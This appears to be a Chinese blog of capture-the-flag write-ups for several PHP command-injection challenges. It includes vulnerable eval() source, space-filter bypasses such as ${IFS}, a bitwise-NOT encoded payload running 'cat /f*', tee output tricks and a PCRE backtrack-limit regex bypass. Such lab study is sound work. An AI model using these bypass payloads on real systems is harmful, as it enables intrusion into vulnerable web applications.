[SWPUCTF 2021 新生赛]easyrce 0X00 被坑了

这道题看见了eval()函数,这个函数可以把字符串当做php代码执行,但是….
PHP eval() 函数 | 菜鸟教程 (runoob.com)
0x01 system && shell_eval


直接尝试运行代码,读取flag

cat /f*
但是这个时候我是用shell_eval()没有任何反应
当我开始迷茫的时候尝试使用system()执行,出答案
0x02 区别
shell_exec() 将执行结果当作返回值,并不会主动输出,而是赋值给变量
system() 执行命令,并输出到浏览器
[SWPUCTF 2021 新生赛]babyrce 0x00 这道题的前门很简单,直接访问就可以了
然后出现了一个文件,接着访问
空格绕过
0x01 写本wp的主要目的
一起学习一下空格绕过的几种方法
%09(tap)
%20(space)
${IFS}
$IFS$9
<
>
/**/注释也是可以绕过的
[SWPUCTF 2021 新生赛]hardrce 0x00
这道题比较惊奇,学到了取反绕过
0x01

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php header ("Content-Type:text/html;charset=utf-8" );error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['wllm' ]))$wllm = $_GET ['wllm' ];$blacklist = [' ' ,'\t' ,'\r' ,'\n' ,'\+' ,'\[' ,'\^' ,'\]' ,'\"' ,'\-' ,'\$' ,'\*' ,'\?' ,'\<' ,'\>' ,'\=' ,'\`' ,];foreach ($blacklist as $blackitem )if (preg_match ('/' . $blackitem . '/m' , $wllm )) {die ("LTLT说不能用这些奇奇怪怪的符号哦!" );if (preg_match ('/[a-zA-Z]/is' ,$wllm ))die ("Ra's Al Ghul说不能用字母哦!" );echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?" ;eval ($wllm );else echo "蔡总说:注意审题!!!" ;
发现没有过滤~,所以可以使用取反过滤
0x02
直接使用php编写payload
1 2 3 4 5 6 7 8 9 10 <?php echo "(~" ;echo urlencode (~"system" );echo ")" ;echo "(~" ;echo urlencode (~"cat /f*" );echo ");" ;
(%8C%86%8C%8B%9A%92)(%9C%9E%8B%DF%D0%99%D5);
[SWPUCTF 2021 新生赛]finalrce 0x00
这道题主要是使用知识点有

tee命令
从标准输入读取数据并重定向到标准输出和文件。
exec()
php 的这个函数不会输出到页面,我们需要利用tee读取文件内容
转义字符

0x01
要绕过这个必须使用转义字符,但是这个没有发生转义,所以可以直接运行
0x02

接着读取flllllaaaaaaggggggg文件
因为过滤了la所以这这里使用转义
[羊城杯 2020]easycon 0x00
这道题挺好玩的
使用的知识点:
base64转图片
0x01
访问index,发现自带了rce环境,直接连接
0x02
发现一个可疑的文件
有点像base64
尝试base64转图片
[NISACTF 2022]middlerce 0x00
收获挺多
知识点
PCRE回溯次数限制绕过。

0x01
直接给出了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php include "check.php" ;if (isset ($_REQUEST ['letter' ])){$txw4ever = $_REQUEST ['letter' ];if (preg_match ('/^.*([\w]|\^|\*|\(|\~|\`|\?|\/| |\||\&|!|\<|\>|\{|\x09|\x0a|\[).*$/m' ,$txw4ever )){die ("再加把油喔" );else {$command = json_decode ($txw4ever ,true )['cmd' ];checkdata ($command );eval ($command );else {highlight_file (__FILE__ );?>
正则匹配绕过
PHP为了防止正则表达式的拒绝服务攻击(reDOS),给pcre设定了一个回溯次数上限pcre.backtrack_limit默认1000000 ,超过1000000不会返回1或0而是false即超过限制即可。
所以我们直接超过限制就可以绕过成功
